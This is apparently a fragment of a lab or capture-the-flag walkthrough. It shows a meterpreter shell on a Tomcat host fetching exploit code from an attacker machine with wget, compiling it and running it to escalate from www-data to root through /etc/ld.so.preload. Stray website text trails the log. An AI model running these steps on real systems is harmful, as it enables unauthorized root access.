 meterpreter > shell
Process 2580 created.
Channel 0 created.
cd /tmp
ls
hsperfdata_tomcat7
mongodb-27017.sock
tomcat7-tomcat7-tmp
wget 192.168.44.128/37292.c
--2021-03-02 22:36:58--  http://192.168.44.128/37292.c
Connecting to 192.168.44.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: '37292.c'
0K .... 100% 1.27G=0s
2021-03-02 22:36:58 (1.27 GB/s) - '37292.c' saved [5119/5119]
gcc 37292.c -o exploit
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
Home
Search
Welcome to Ty
No front page content has bee
Follow the User Guide to star
Contact